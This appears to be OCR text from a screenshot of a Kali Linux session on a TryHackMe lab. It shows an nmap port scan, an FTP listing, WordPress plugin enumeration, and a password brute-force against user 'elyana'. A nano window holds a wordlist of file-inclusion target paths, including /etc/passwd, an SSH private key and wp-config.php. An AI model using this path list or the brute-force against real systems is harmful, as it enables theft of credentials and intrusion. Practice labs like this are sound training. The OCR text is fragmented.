 File Machine View Input Devices Help
Applications Places Terminator Jul 8 07:16
kali@kali: ~/Desktop/TryHackMe/All_in_one
kali@kali: ~/Desktop/TryHackMe/All_in_one 46x20
7:08 (0:01:13 remaining)
Completed Connect Scan at 07:09, 945.24s elaps
ed (65535 total ports)
Nmap scan report for 10.10.31.22
Host is up, received user-set (0.29s latency).
Scanned at 2022-07-08 06:53:14 EDT for 946s
Not shown: 65532 closed tcp ports (conn-refuse
d)
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in
945.36 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/All_in_on
e]
└─$
kali@kali: ~/Desktop/TryHackMe/All_in_one 124x20
GNU nano 6.3 wordlist.txt *
/etc/passwd
/home/elyana/.ssh/id_rsa
/var/www/html/wp-config.php
/var/www/html/wordpress/config.php
/var/www/config.php
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
kali@kali: ~/Des
isting.
drwxr-xr-x
2 0
115
40
96 Oct 06
2020 .
drwxr-xr-x
2 0
115
40
96 Oct 06
2020 ..
226 Direct
ory send O
K.
ftp> pwd
Remote dir
ectory: /
ftp>
kali@kali: ~/Desktop/TryHackMe/All_in_one 177x22
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.31.22/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] reflex-gallery
| Location: http://10.10.31.22/wordpress/wp-content/plugins/reflex-gallery/
| Latest Version: 3.1.7 (up to date)
| Last Updated: 2021-03-10T02:38:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 3.1.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.31.22/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:08 <=====================================================================================================> (137 /
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
Trying elyana / blood5 Time: 00:13:58 < > (6715 / 143443
@overgrowncarrot1 how long will you be away for?